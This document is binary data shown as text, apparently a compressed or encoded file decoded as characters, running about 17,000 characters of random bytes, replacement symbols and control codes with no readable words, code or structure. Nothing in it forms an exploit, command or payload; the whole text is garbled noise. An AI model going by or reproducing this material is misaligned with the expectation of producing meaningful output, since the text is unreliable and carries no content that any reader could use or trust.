��]�_E�'���zJ�g�۰gc	E��3~�{���a��%�NA�L�13|Ed��{��pQU�sM8لM<�TE\WE%qOR�0�O�ŵ�\$�D�MmE�V�q^����Yk�uc=p�HWQ_Ɨ>��3�_����c �Th���@E4PdR�֑e�惁έ������J_���jXf�Pl��W�=
](�@}5�>�݃�oW7�X��I�i)fX��ٗ!it�X�d]A0�w}�s�U4egń�@\�Fcx.�ix���`L�償=9A�τ:�C�P@���8 �İt��#&6�WA��aWC�8�`�|�dZ6�eD����b>�����kd���H�=G�U�c�E)�5�ڣ�9��u�q9f��i�]B]�֩k��k`�]�H�Vw�bW�W��<�0�\C!]?Yp�Qk����ɩyw�%w�OF�O�e7R��u
^��4Q�8VĪF&M��1���~�4!\B!�n_��R^A�STs�fq���,Y�>��-A�jT��# /��C�~Y�;GI���dc�T:/��M�]��L&��{R�_i&D{ךl�ɶ�emWPL��_*����9�^F'I	}�&Bi�ywd<��?8ԏ>����J��B�$R�2�\9w���_E�*zT?����OG����C��S|�(�W�OT��6�q-.�I��춖�%f˓��s��G������p�
W��2'5."��Cr�%
d���N�/��K6c�!��2��3�(
�V����Nv��~���5M��ݖ���0��`ZU�.G4��
4�?����O$ҩW�앚-�n��x���/$j\UIԈ��Dn�����y��k
�]�B�g1�.�[��ŔE�Z>bR^t���0�-v K>��ED�1���rn/Hҋ���x�P� �I����{�3�w�����d;�M�<c�FuI5[����!�Y%O���q�ֱ���d\�]C�����e��e×��{�i[L�������~rB��/n���Ŝ4|���z�/ފj�P^��H!\�DX�b
a���O*ɂ
��Ȱq%bL��;��*(�-u��r���m*?"��A2
0z�>�:���k����	'ө�xƇ�Y�����2AJ#;Y����d�0M���V�1�eV؍����P�����(���:�,��̩/�p.<������Ї1)[��ڣ��5��'< ���>T'3i�0�.�#;A_~��Y���	��Bڐ�$f(�
����?�6����J�|�|��V�"ax�*�tE\�ɑ:��ri/�t%_<ֿ��+^�픕ZȐ���3�3ؚ\�/��0s����(���7���U�E��xL\Gz�}����P���W-7޼R���#�󜴩�(�M��d�Q4o�r���f��2�ehaR5\=����h�N���a5* 4���=Eh� )I>уHD�b�!_�U0J�w(�@̸|<$}x������:�i���H���U)�.4��z�zn��͔Tw����w������&-�.O��
Q
sJ�� U(Q���2��e)Q��x�Ţ��kZ�b+3̊l�	:m��7Kt	n^s ��H�O�m�I �(�\QER �<��b�P	�Tt!��(��y`�!Aة�~���Lh��(
�0�w�ʝ�^��Wb�0d��<���Si�I̚-A@⃈h4�^3�F�K5P^��_��D(�S��.���6�T�G��p�������̯�R_�`�F�J�7��4gҫ�&韔E��6����:��=b��j�'��#houb�C@QJp���X�Y�ь���`Sr�Z�_��>��	W�i��r��	<���,�#I�Hz9����m��mf��� �wR	M�"g��.�<�JI���ÄU.���nj�J�b3i.kō��m��ylF�Ծ�Y��X�K#��a4ؕ�z4R�[�r97܅������Ÿ}���`r?1+��
3��댬uZA2?�F��j���9e�UA�����Qr�y�z5��#�����kҟ/�dHq���]i� u�v���`���ޔ�RI\�w�<���J��AY�_�^l�F2����UF�
����Z���X`��̈W���p	������l���^���*�Ҕ��݌����̋�IǸQ�^��*mйTN��̜�<P��l�w��N�I�<4�R$��0	U�F���GA�Z��m�n��n œ���,���~<���ݓ��@���e]��^�X�=@���<�e�g)�R�CP�hTN����@�2uNi,���@z���S�U�TӞ�M�m>��i��(J3��s�����\�
:D��B�܈���G�Cp�� <�Z?eb�!6�3�y�d|����e-AK���ET�T\ԭ����Ȍ半�v� �k������ٝ_�=A? v(�*L��h�+��a`&�E��A|��I����	�����<T��ĐdP���lڿ�Y��If�����h��0�>$KF� �a�$G�`8��t���S�J�J�8�E�NH�ɣ��ɑ�h�!�R!���R�J�-�>p���e�ĈY!�]��y�xH���*U�S��DP��P�]�>��^����I�ᆶ����B�9$U�%&��YQ�;���Pɣ��)^�ː��g�����R�5Z��[߽�����L?�����TŹ���]�Ѓ>�F����i	�Iw���P8�R��w��h��(�ΙW��`��T�E��]��T�|�jd��O�Ĭ����<@�,E:�bT�MZMb�HZ�q|����֞������M� �=� �
�`Rc��S���	�����]z��"����Į\�_�z( �1���ڿ�S��S��h��]�FEK<��l��:
PA��z�]R	�����k�A4X-bU��,�V1%�,'3
�4v�+)��HdU�M�>�C�UiB(`e�gN,�\!�L>d�(F�\Rb�i}������m\��!
&��< ���~��	&��%(i�O�\Χ*~D��W4Gc��Wr�Ih�<�	Iqd1�?t�)�in����P�KJ�LI���eE�؎,\��N^	>xLnzU�TGt��aƿ��,L�h���=�2n�l��؀�L�_L�<L����U����wn�>�����>�y�K�)��9���ĝ�I(9d��`L>����m�nD���,j�%������5*\ȧ}
+�A�Y����]���Q�uU��<L����*��D#?����g܋���d�Ԝ=WQ���\�@�M��d�p��"�f\��G�%�O����Ȩ6��9��}!*-_F�-P��5��H� X� Veɩ?��ԑ�C�N�	i>�Bj��f][BEQX��#R,Uh��(_V�En|�U̅ԍ��"���V��丛#��N%��h��D�)`��%!k��ƙJjlF���h�p��FAYmj�҆���M�fN^�
����zQ/栉��8�Nǭ	��=�H�
�	�I��U��)i��f��<4Ar,ʾ�C�Za�歃�����U�P��1�y���!@�N��`�m�	d]���AEZY��_LlhE-� �\�"�Iה����FXJ��?|Ad��s9�I`NH�ɑ^@E� �3ݢ����UК��=ĎG�rj��N^�M	Jb�a�tt�� ��t���-Fze��VLs~�U�@���uL���.IW�M&��H���~���C����j�~ ȁ��< �������i��1ٲ�]뀶����]�"T��݁4�+A��^�C�D%�Љ��֝��V�!Qp�,��>,Đ�4��耬"	17p{���ɮ�Ԯ�Oa$W`�ߖ,g�&gFdJ6�`�i��h5��m�ŜU��ٕ$�P
��������P�+.F�,�(��t�aƸ(�0�/���]����+w:c��S�~O;�eI��hl�^`�]LŹ��N�?�Z$������R�|�B��:�}�N�\\�(7��,j�y�f�����2P�.
Kn�H�^��h{��`*0*́�i������֨�Y�y�m6^�h� 4n<��ʖ��&��ӊjor	���''�`�Ru��Ơ$�\s.���f���s���� ]d���Ր��﹜�/��C��3��]�l��Hȥ̰�e�ٍidE��6��4IߤMէߘ4������Ĵ]�K�ܡG+[��j��Z���4�`�P0�F�=r��!�	1soq[{7�OV-�q\�`�j\sJ��Ӈ���-�c;��Ȗ��F�}�&��JJ�aFf'�3��^k�z͙�u��dզI�@}��pP���x�]�!����jOLy�~�Zo�J�>�/��H�I2KK�)�EV�}���l��k~��X�q.1�C��8_���ّ�`vn<�U5n���I�p����B�V(i9B��~wt(�+=����H�6�a6k��7;ǉ,���CA~��0	��N�	�4�\5k���7{���1���΢�6�	��Y-v�ag���> ��K����$�?=�dId�R*�?ЙkL�Ŕ� ��ر��b�KPq ��,�0�O��&,�g�x�.�M��]��R�U�7y{����x.CJ7���a�Ζ��'�a���m��T���(������VgL�ï ���Pm*~���n:�u�n^�����"��3�D�G��
Sz�I��Ir�]t���� �$������d�\�M�r��j�`7ʑ&�)v�Dw�~]���E�����q�&?l��NZ5f᢫��ʒ�K}��;n����Q��e�Ɵ+�+F��!��] ����Wy��Vgs{�G���yd�"-|y._�-��G�t��I��&{됵�P^�E��=|>���:�����h���TR<Է^l�����k�_x��+e6�-OL٬�|�ǭ�M�XRn!��
�����%��t�t��q�E��]�OȄ�|�jr><,S|RPA �MC�tZէ��(c��ӏ��������B6�]�Dt���Noa�����ܛG��r�x��>���'0_�w��%�g�D���W���~6�u��/�G������_ʉ'U�D�qcJ]��Y҆�"-/n�Ǐ�w��(ԡO>}�6Y����x���çCx<��3ӕ�)����x-I���;��H[s��k/�� K�ƓG%�Pz���+�� '��mˏG[x�����6=0��w��@$8H��0ᑅ���3£����)��<)��N"O*�A�#� �}���fNU����lT2��m��N'3��������q�3h����^Ύ$�׷��#~����3�����@$��*���G<��0�$�"�����3i��XB��:�ɞ"J�)-�,�	�zPZ)E�X�GČP�g��J�2��ZJ��y�� ���A���	��&�J*��JJ����᫲���+��r�G����L*��с}
0x�1.�lӱ��2��|4�3�,�p�����ykXc툄�+�8��I�߀��I��39�:�;�7H�;����j5($7�:H�#!�O-��ˉ�%lX">_?���*�3ϖ�s�fC3�w��G��`�Q��b�(��B�Ϊ'��rR'��A7Ɨ|�uq��Dl�����B�ǧ�'��*&�Z�ᧆlh|�P�ɹڢs���T�˼���X�0�w~M
���1���Z+N�"�Ǡ�:3�������2}e���<���~����@�H5��x
�4�¬(��
�:4f�؇���<oO��3��^ϮoW�?�����<�
�m�q,�ע�S�p"`�[;&�(�0���MQ>�tB��zzWrm O(��ʈ��ܑK���ƣ���)��L*3z��\�&�:T..�q���AZ���Ns�%P�b+�!��/⧮_'~�Mz�%���ێ��>S�6��Ih��V#�J���7���Ӱ=E-UME����J�{�(�	� ?�?�MM:sh�v"�� i�I8�a�gX��~��%�ǁ��n\���@�U�zǐ��z��A�Ȼw�-��&�HL�R�'y(&=��N��8��+'1�!J��|pa(8�J���|�sJ�BX����0�(W)<����P	.�a�]�tF~�	I����s���cDe:�����"v	[�q���1oU9�v$(�� M����l��e�&g~�~�I KgZc�@·'��Oj���V�J�L%����y*���D��1
�=^��p�ٕ��f��$�?Aa�(��B�L�M�H�0��$��>҆���g>�#S���H�E�f�P6�"�H���P�����+\A�RJ����G_]D�똒��,�B�_؂;��M���mz3��}�0�@�^����Cꢋ?V�h&!$lՀ�C�L)�2��m�r'�(j��QBrh)��R"�L G��U�P��Riˡ���i_�pC�?aR��S��H(�\�H��`yЃut�EC�똰S�JR��&�`&�f=�%��|K]�lJ:�D��sY׈�"���K�����#�-I�Q)[��������;�=�N��eP([�ز|@���J��"5�0Q{���g�ǹPI �E0���9XV�q� h@�,�1����F�cMըR���ooR�U��I�溞��]J��U����
X�� Z/H3d)Pc�����4��12��Y�r����Np���z�^��s�h�����֕=PXF�/" 7�:��*s$�	�H!�<�T���(�G���mui�`��C�pt'd��;R��A�;���l:�K�f�s3d>�b�x�T�ҩwii�Hi�7����D�]fҬ0���U��F�Dkp��8jOt[�`�A.E4m����7�Y�	�	?�7�Tf(�r��sBÎ�c����G|��B�[�dɹJ�C��z��z!<^E��y�)��S�T9L�1TA�3i�d���6��v�k4�<��@�����A@�;���#�6P�0���<� �����nTYMɖ�ڔ�0r�o��t-:4�T�!����y���X��� P��)��kv<f��E�^y�m�ٕ~���Y��Rn���d��eHU!�J�W�@,��X'1:]��O�����FDm����1�N6��.��G�[�:�)����@�-������@	��8U�P���0�4
��0��V/�x-�&3.��	s.�l��L��)�@Z���A�@�G3�3gWe/��f�H������*�$��G�y�����u���?�@�ːU�����ϣi(M��O`M!����}<�!j{����H�t��z�?P]��0$�GBׯ�(i� ��#-��3,�+Z�d���	����&�ޡ��D�l�H�mHЃ�E�xKE��������c��'Vx�?�ci�Vi`��{����f�^)�E��㖢#�`)�J�f��r�������r�p0�0X�8���������j�t��l� �d>#T�g�d�YP�=�a(�$N�HDp�A,��[g%~	��"��H�d[�jE(��j�� J�b����v$)t� �7���Ұ�X��,k,F� ��l �,�-��L�A*����Ӣm�u��h�
6�y�D6ùheY��hC	n88n���cp��`��m	�����n<d��2*O�%V��8�� ���}�7��cR*Eۇ}��< ���0X̊�|O�|�	~E=�ji����F Fo0t�,�H��|Np�a
ܮ�\-��ED*%�%]b�e�r:�&T�]h���Ϟ���_ƀ�U�"����u������#̌5�1� ekY���*�	�A�Ѓ�x� ��"��ʋ
p�@t�<�H�� C��꓄�,.�6��}؋h�c�^��
� F/:P��jpϼx4i7p ���?�� �8� L�*8����Q\���Ѓ�Vn2��f
3=�@<�O@���`����֪��*D���C<D\��'.�&�Dʏ",�$Dd'*dw�o!���B�,��c.5��Ƥ)8gq`@��`	�@���x ۢ|��)�j�HV�� ��4P�>nC �'�6�:�CΌ,�C��k��:*ERź�'YⲎ�E,iF�rƩ�#L�q��7��.�*�ګ.�,C�&�m$�
�0�l��3������8�f��C��E���!�]F��:�\|@�����>,�8����1�]:J4RFL#kӞ*0��,���@�
������"��.�S<`���9�1 ���A�l8�&ڢ"A�BOi:%~l��4�2=�@$�c�1VX�|���hJê��
�A	�qSH��Ѫ�*O�bR�SO�'@Ä��7�&k�L-��mX�AWά�A�����d�$Z\�94e6�B!�	&��!���L"��AA�
�V;�N�gD�	�Т�^BEd�NPI�I����I���6�V�"���J���
��|h��.Z���w��?�G<R�Z��5i���f`6�C	�����n�Q�$��Є#	8t6��RԲ�\i�ΰ���
+R��@7��Q|ch�b�� �n>m K�8(��?�pJ�AT���O�,|�p@Nh=~m�D��F�| EǄ�\�>'�x�&���h�D�%p�$xut�2��P�_�a
�**�l�
�R�HFH���,�	��A9C�+�0pO�#���@�_.�O>T�d�°͞���Di��[I�?6.`�,`qj9��}��7^��:E����K���bէ=�SR(������M�Nm�f'-tJ�@�"v� k��X�F!��@��U�F(�(3$�\t�	�G@3WMW�C�:�E�n�^D[^UD�a	t`9��*xs6y:!��8!E�8T��D@/Ew�aK<
��!�>e��f(��I	�<��$UQ�hJq*�+�����X����P	&3l#�.6R�c�<�Y�f3H��4�����ڲh�@�s��7\��-�!8�A�J��jP�6�SQ�B]V��CC[E{"1YU<6$$2bV3�g�i/�p�H�h�cB��"�%NⅪEP�%��fq�ƲZ�u��� h�d��ZU*��	#�Xb�8�8$�>��PV�x �wn�2������ �k}^Xb/�}�q	�f��@xV��[)	��|������c���@�6f��I���@�s'v�z��`O��ޣ�T��>�t	b�����X�F����X�U@4!��U'���^�i�
' �^�y+&�ɛ7D��Ip {�����	I��!j�_nS$D(� `xl?���0�l���.��t@�1���.�2ʅ/nR}J�	�Q
��t�R�D�(�PҲ�,�*�8܀��/LE�
O�s�@��2L ���-��siy7�7�a��nЪA�T��^��A�e_��NP17t���<�8�&2l���
D�[�F�΢B�9phB��4+4%�4?;�Bj��fI���X�^��X���?��C`��-��`�Px L:%���m��8֧�K����x�bsZ��CiV�����ܬ��N�8�+��i�$��*��Ƥ���.6�#V}H�hէ�ѓ����&Y�A{Ye� ��+� k*u
���B�zw�1�&l(��;,>���E���{� ,8j�u���}�3_�`F܂-+z��,�{��s�BL�k�<C8�� ��Y�X��>��P,�NH�#Y�8���ؠ�ё�ӕg��Ů!�U�#�����x@�=�����Q�CU�cj>�^�P�&k�J��!:�E}�,��yQn�gX?j��CTcXJx�@��(x9�i�v���D]&���Au6�䲼bGl��"��[�����t{�b,��`�B���ިI��b�c(d�e�� ��.�?�.��`L4Ɏ��p!����c�9��M7|�9-��O(p)��KQ�ok�R�!��c0�� 6��D������
ڋse��ړ-'�=�]
t��i�/�����J��B���eKP|4�{��,���=b�,$$��+��v�|Jbx�qt���q��t��u��Y��n$���H�DG�e���4�3�`h 8��e��n���5V�b,�� R�2.� 	}�����X���5�@��{�nZ�@�Oe�Q"�p#.�(����h����Nt�o3z� �'U�+�?/�w���a(��!�ds8�U���z0����O�����ߪ��B<����ڪ���ݻ7���{�\�`��~I���:(�?ؤH��)�6��&��R"��@�7o����@`>C!�P���g��@~��� �V�1ӕAX�i�J�`�����0>�9��֥D;	ؒl:�x���\�3�8
�/�`Ջ}+�s5�?q� "����j8�ڗE����ھ��	��b���B<`S!v�D#�"����֨V�?pG� �	�e��! bI��;��>+���ӧo�>|���O!<|!�Ч��z��"O޽���ɋ' "��V�h�r߾$�����fM��B΃2o���%��2	J 8�@�g�S�)� ����NzJ͗�^�}i��#�I��P������,��,I��L�_k� �K�._�áS��Po�Չdd�`q(LurK�0/~�8^��@�`��Z�˧nRJ��Ğ�%�m���;8?{��ڸ��.���.�;x�`��E�{�wg��=[߻:��+b������w������ۿ�߾������`G�l���`>�p!�>Ƀ�O���8PaXKD\אX`Y�TlX=G�s�DG�s��#�S@<%�T��xX����KsѤ�=WD&�n��P6������,�H�P7Ux�bR1XcVɆCOrU��^a�%C�eXb��y�b��DYc��tU��ш�J��oG�p�
�q���?�����lit��Ou=JVQ�vb��x�ݒ�������O���Gk}��*߭�֣�b��N��&4`F
A��<SK�IW��Oh��M}`K�YOM�0O�>(F�TR�t�e���cV��h�MV�MhF6���E8�>Jܳa�r�{�=/	�0L�Q�b8H���
�y�epI��\���Y��ڜ.�$��3���kbL��>�4j�=�o��\�qK�(<�$�s�h���4�\�	y�v�ѣ�Ziy�j�T+HR����jz�gC{>�߬j���|kӷ_ܻ��DI����D�h�
}4�<�D�j6��Җ5}e�Oce�S����Ή�ъP�ȕUd�k��I�����FVŞ՛������o�����Z�Q�h"�&�`�J�l��\�>��ñf:�X�!�$r�'���KI��3Υ �;J�nw��]���q�>w�>�5׾�]6j>�Y�P>F6��m�-�-V��ǫVe���
W����������G:���LD#Q��)l*4�Sj�b�!�.AP�^����9�@¸RĢ��C	�B	�P��C�;IF��h*N���� �~ lvR��>DV0�dKB�V�!��L+����t�M&HX�S��� ���$xTI��vՄ#4T��g(I-jR�9A����'h�� ���� ��� K�ĕ�Oagp�;է�S3��>�Q�7�-���XBb�dP#�� H�3��DOCi�=�dz@�Q�p���$F�ǿ�&~T�)1B��a��})*}�f�|2*#m-��Z��|,�_��;��$���M��>ĲE�峋7y���k�ih��3�5/z������t3��]<�	�-�8��oy��4!9?+<���3}�8��I5R+\,��G�D�I���;lQ�D`yү�`=�I��T��U&U?L}`�J�-�I���7�(d
� �@����^/y����#� ��a�1�9�g�#�IA
�*)�nB�z,s�O�r��;m	�X��~ ��Ȝ"��Y���s�L�
fz(��L8+���xW��\�8�롉iY�c�,ee��I��Q��,��C�"{3���p73��	����,�,J9I�X�v$_5�=�&�yb��q`~P�����-W:� �t@}����h����e�$� �P�E�{��.�\���_}a�L�?x`c��_C�y^ăID�w���Lh�#���K�b��X+�_X�%[;�\H119�f3!�Q!	��� c�r�-��b�&c���Nz��̻Bc�݂o����ns�(�,�P鑢l�&9�IU��>�,FM;��a����L-A]�ن*���g�K�`xHg^�w>[0/z���k���B�=�0�itr�Gb�V2%+R
���y��H��=ω�aM��57
�j�B����3\��adBq�R�'�"kbY����tSh��b!CT�P�`�2��x������+Fu�k�g�ϯ�tP��h���r�Fۿ��$z����<������Kj�?$�)	5�����vx�)�Ru
�h�<�I���ƀE�.+��J�*0W>(裡��eYA�B�5_���$Ň�H&L�V�����Q���k��8��R��':��ɬtDJ��;
=1Nsڦ
V�Yf/�k�:m�N��3v����m��/��i8ђׅ�0��1&_a0�g&��^?�k��5m9B�T�`F��m�Q����2�ﯽ�I���Yt�'ݵ�uX�����Ui��9��fR�uhC �\��,��Jo�!U����R��&2�GBG!	ւ�C��AA�ڇ]��c�,ޡ�Zk���0�I�j�$�eo�1�KJ��`i�*�;��/��u��'=��/(	�����(��ZZ�k��2���^f3o�;��H'�����w5J�1C���Zx����xeC@���Vu�$��L`6��\`;Q��GNR�8��!AM@@a��Uob�z��z��p�7ZP_��^�q��^��6_`u@P�`B��9b��"t��dR(uP$o�LSa.��E9�Kq��,lG:"�_��~�/J�$��k��kA���Sh'Ҳb���!9H�D�VD��F�2�^AcPa��x+؀�V@�1o��$�`K+&6���`K�/�Xe��HD�'*�rvg�f���fG56`�f�q��@�^s�@>0aA1Z5h��q\e?$���`h� W���n�9w`O�Vo�Xw���X�F�N"�k!�w�R ��;��0��B8�N�E��X�;L�ap�vE�-�C�~�t@vY9AZ�F"$�Cm�x.5�����&��x]XV6�f@oWfu-������&og�|F����GS9�*ϥS�C*�U�pR����p4(�lS����4+<��gqAa�r,+�,��B�x�t: /�V�V��lu	i�Qb�0w�B״x"���tdf��CSƈ�Qh`�4��r~�$;�&O��}fLa�fؑ�-�Q�d�FO3&nd�����3�fT����f�؉[F��n�0�QJ������$H���?�T5��=5�f6�]�ug'qN)�j3A%4K�a�2#�au��G�i&�K ��ɍLm�_�9�)`���H&�A/Dt�)jq�D��)����$��k���D�XJu��_��Z!"
�!RwX�@�D<vE�292n���>��*�x��}��AO,ى&��؀�5O��pW�n�n����x��xcFU?�S�7$�0
X�/X�e�]�P��78q�B�����"� G�,	sR�al�svQ�֔C8�i�B�dL�8�=�~x1a�  U-�2:9*�EX��ef����D귘�2b��i);:~n�w1�q%61!�,Qw�@Z���c�'�ѢTw"�5C��Ā��w�J�\&;g�/��/�V��x떛��M�n�IO����sImQ;���:����*��gOE��i��:�d`�eU\yU��5`X�[@DUP����"����0��1w|Z��w��5Y1W*��A-|�#�a��-�knk��/�u5g��i�j� �r.�P3!��b_��`Gg<3��o�
Uá�C�5zLxp3�5�����5�n�z�U�犔���4E�+��S:N��lq��q�'%��7T2HT��@��d�6v���%��y�S1Id4 ��\�5�V�v`�0�;��ؘ�VW~��"��#J'��v��!B1/�c�k�	E��$:��7���}"��QIW"����BA�Ȣ>1SL�$ҹ�W:��䖴�����J���x�n�fog��H��VeVw���acz�8T
*S�n�p* ���"J;�����k�u6��B;�qXYK�7��q�I�8/T��a��Jp<H`$+��Q����s�,�}�%(�^4��B%�G�U�NUp\�B���K򏰳~��D��<�w�M�$��VwT�#��p 1���cW���#��*Mˀ
8ON��)�s��R�M���n�
��6�5�D@��4N�����(j5�CUhK6]
�`�nR����T>����u@�q�q��,�sZE�ZW�pJ�P�(g����|xچ��V��-�%d�XBl%d5A�H��k �݈�i2̩X�D�t�Okk�K�r�[��S:�T��p.�x}��& ���"��9C��Q��na��d�h�O�4
��6�E!�S؁*�d5��%r���I�C%�����8��e�U���j  �,G(B�`{5E+�")bHq���o%J@e�mL(�����Fv�؈�-�IA�y:��O�U��2��Z�LS+�E#ơ9��o%)=�j}QwD�L�.�����<VpӼ/S�w�"n�D>�4�!e~��܋����p䆼⼀c=��0��	'�o�Q|G�z�����������ܔn�+���X	_�T,���p0I@ L��z�-`��mLk�A�siS�Q&�v��u����m�&�+b��VӋYO��$�~$&�A��K � &�zug>b�P�`���L�O?1 ��we<e<�H�Ѧ�cf e��4���6�q��\���r�Q%M�hRAdB�-i&p�s[�JJ7e	��g�몃��V .!hW� ��B��Z��UiJi(Ҏ{H`��_�`w�NsE��&��T�r�8�0�(c�W&���3�΅���<��*-k�����ǩ��ک��',�6졹�-?��q'<����TQf!ݲ�^a��a�Es��ZM�����<���d1�)?1N0NN�N��"��>�6�=6�|߿(�z��IU@hK��7'_�u !�d5�v�)�Sh�"H��*2����m����0bG��0x�!dv���V9L���v �,��4�X�V~%;�?~�B�ZG����n`�su�jۂ�Q'r*���4��H[ (�A)ɁR�TH�~4&E�t��\ϔX�õ��\�X��j>�&�V��o�� �3xTrM6aj�������Y�K�'KW�qVEp]U_����?�
��K���/��gG H�v(��l�@!#�#l-�� ����� ��P��~0;��X>N�A�r�����mA�ʆ�����F�CN!��wa�R��HqH�HZ`��ĢA	!������d]����.\L6KP�(*���R���[A�;آD�O�@~��y����~̃�U�W�A5r��+X���*0W�:��|���ю��N<�Nfy���`����02��#��ؖʑsP��P�N��~S�D���
�s)��b!V3�䙵������ca��u �]L�>�4��(.��v���h�G�;���讀�m�9��1�f{��zؔ�LU q@�={6���!A��|ԫ�P"ĉ-F��0�F�YXɇO��y���72%<�-�< D�=|^�˗gN�G�)��o�}@���g�y������?���?P����W����ùo�{�Ļ73ܜ��	�<��������;�ej��Al�C����6�
���/�*K�~��o�T�:�޻G�j}�ɋ��x���G�H}��㺕�pxK|�����⾓�<ޛ_o���ٻN�A�
���wP<�/�_�����{�n߳2Զ�<u��I�^n����g��:H!���"� �A�&�H"��|t୥�zI�y����� ���'(���)'���')�`TK-$���}�+˳}��i��h*,#����w�c+ �B"���«ʧ�z�������lK���Kɂ�2����!E�� ��k+5ۀP��ג�G f+	���
Qn+3�b�9z��7堫N9�R}��m	-���-�A���P�T�xlՆ*� �@U�6+�����}B�O�r���j�E|�9�U�3��3z�Ai�Ո�[ui��ݱ�%��Ǌ{��� _c�I)��9∝bt("�!ֲ�F��h�J~�W)�ё2x��.��''�P��-z�x'����;��"0���!243�$#-2�ʼL/�����,��	4�'�P�y�V}�I@���u�G�F�;NR���4�I��Թ�����&@ݮ	Fm��L%�@X���kO��Wz� ��t�-�cs
j�{����|���T��!�1b�pj-zB/�9��U�p%�R�!E�P��ėp�o✎��'��t���Q�-$�V+Gg��t4,���+��^�+�f�73˞�8~y1���R�3%��0�>[�x�2�jk8G3�K�l�"*�Qm;~葇�?�F�F���N���Q��k:�޴��Ӝƿ��k��+f-�d��x�&l�����]��nusX�jS�����r B�>gm$"ђV��e-s�C���u�)�C\���憂���E��IZ��º��/_H��b�"�@D(X��a�-��/BR��r�.���+TB�˞"��x�
AhLdF��T��q�>Ã+1o3S) ��J!�8�豅%02h�a�=�p��#D����M5�:PsZ'HmmSZy�pԦ{Hp	�1���*���UM���൭|
�٠|ڃ���'H�U{nr!�L�!yf�C*nZ��㟨]�S)	���C=�F6�|V��|�t+R[ز���K	�WN�d+��_��],6�.6Ek�V�����Q{�KbƼ@~�Ld"���2��O �_������U�0�+MC���_{�D4��&:�AS$g� :�ϱ'��UF�r)	��XuK��#l�	+�j���rUZ`j-�]uu���:'F�yy�?)z���K��p���[��ǡC�܎��%�|�!��t#a�x�hN�����3(/��m&ɔ���0�i�^���-vvN)����!�M4{.3B�d�Fz��ޙ��F�Hy|��e�ќ�|�(ѓ������<o3����7�d'�ЛI�$*�Y�s~ڡٰ[�b[�#���l?; ׶��I�'nCõ�%�('c����"��T<I4	�k�uZ���2$)��(CM��ʵ3+Ԥ\T���.K��=�g�^B7���WP�;�'�x�Jd�b� �		*U�,j'����6����a(s&3��zx��Hy�&s�T+dո����`u}M�M�V�c�R�Ѥs�k�WSfɆ���� �Q�B���*=���=���H�2>���е��N,~$��;BE�� n�f5WM0b���p�!��C�!�,\�$R[.��;�C�#��^K!^��<� A	P(��"S۱�c����r����3f��WZ��%fo�bJ��1� cޕ&�=�Q���h���<i&�(��f��y	�&뒜H�&�M�4j���Q"o�ܰ:_ނ��fW)������6t�j�t2�⫐�� /������1;�;UB���OZ�a~ŒM��,����/<.|hA�=|�>� I��Ȉu)Tn���c�[�JJ�c����#^cd{�aIn������d��_y�f�:��+���G@�M��g�*��
���<p�$�F��y��!9�|ň>!ҩ��21KMj�ӫ9t���PRڂ�7�V*��Y��Y�Ri� �kNt����c�/�1OK�A������,�E��E"O֥���l�\T�'�p�<���sd��$��L���@��e/`�l��>k$�j�����e��%�)�����G�M��ViU���9z�;Ԡ����|���r""@1A�ź��B��4�.��x.��@33H���K�D �#��ۚ�3x�_� @#���w�d�	�["ȱ��S4�x�y�W�ܓ!�{�$�:���@�2�>c�_�}�{МՋ���Q���*"�y1(*�� ��{ ��;"�f�vA"/2�����;�>��?>B����*���x=b6i�������� X9 (�󹐴�?��Չ���ް0;(�n��+m����4���ۂ�8<K��C �褞&�!��+1�����ۑ䎔"�B�(���	�8	mi�.�>�5�*����͡����Y�)�I�x4���Àx ���@�?$�C0҇}��ٝ��$ɋ�!6��D;R�8��H4�q��;c���XZ�����.O���y��*�R	#�T������Z�7L�I���+�*���F��r���>S�
8x��|衿�u9
�"	�x���{�;x��Ȃp(���x	��C~�BH�)؜�H.։�1�,�l�)���p�m[RY�|�ɨ#k�
�ӑd;��".�~�"����5��-@��9D)}���$�Z6�0���
��M�.y��$��>9�UI��a,��ë�1|X�L���Ȗ��EQμ��(䍞r
=��%����㠎��a���u�ʛy�	�)�ܜF�@�hJk�	9KhY�
�$[<��I�)������,	݈�P/��J���}A��cM���+#�����a���L~D��*j�+���̱0�������6.�1QM�L�լ�����ͦ2I?� ��H�٠�&yɡ� �)xP��QλJΦȜA�'�Eʙ�ހ���%��N�¥��L�P�@�����0�$:�3��	��9@e��h,B�9�����,��
QΒX��R�c9���|�ϒLO8d���T����.:?��"���3���ǀ�|�ḄȠ�1*��yȏ��НdS��؋�y������i�+�(�tHK������Q}H�ؐ)��*��a,�2��	(0:d�N�!/3�BeN*�EɁByk<�XR��s���Mc������zźJ����_�d��<!�z4 {���ӄ�ӳ���C3D��ys�,D��E����a"�R��"����=̌����aL.!��ж�ԑ9H��@�*���Á�>:(]�5��D�Ò��
*i(��;��QE���q��=k} �v��v��9�P�CI�Xd9/(	x�2 	/��U	qmNMA�Gق-�-�ځ�ϥ4��4G\����̉�ѩ���r,��臃-��0�q؄�S>��,��
	�p�(��x=��x@�}P�w05(�V��yѧ3��2�a#�+H��؇�!��ѣ͒>�4�#0�0�	1	.��)6�Z-�@�ލ��֌�jZa���ѐ�,D�� R ������{E,���!y���[N;Գ��l�4M�<t3��\��N�s�� T|0��$�JȊ���x��a+U�&�a�]XF���x��}S`��̱�r��p�	�����T�����̲^����ˣ�i��ݢ�-���˝�(��1ħ�>*�����*����T0(`���-���� �X�t=��x����_!�.n%]B%Tm`���+���0�m�̫�{된	��z�]�%�@�+"�CR;���������F�]�R����B,�b��D\�ϗЇ� �؜I
YiE�|�v�T��b[�
�(���?�=��0���Vۇ0�0l��h�b+�&�,]�*��?������H0.��%h(����ڂ{Mx����=	D��"(�K���yD�)���[�Q[}�[����$�
Ԫ�c������}4@{Y��x@�w㯠P���ey46�RVBz޸ca9����a�>��+h���X��)�?a"$�A)"v��1�T���Hʇ5� ��Ou6.
61��P
(Q$�ݦ��{�D�H�6	���-����X<��B���쑸������M=��HEP|��(�ǒ0[�⍐`���W�#�p�����lK=�-�7aD�y�����@�(!�ֳ�a1@����Yr�1�B[�X4��|��a��rƓB����B~�!q��R�؀�(����L�ľ5�| <2��o�/��g�~F[C��;C����Z�U����(���5�EU�JH_K��(��Z��-��� W�I�Y���S$:�s�K��r�C��U��D���%�+k��*�H��>ۖpa����|)O�X���~���ZX��"�K����~��n���V	z����a�S��%P9^�"%ِn{��x�f���'��z��P}p\�bjSH#�
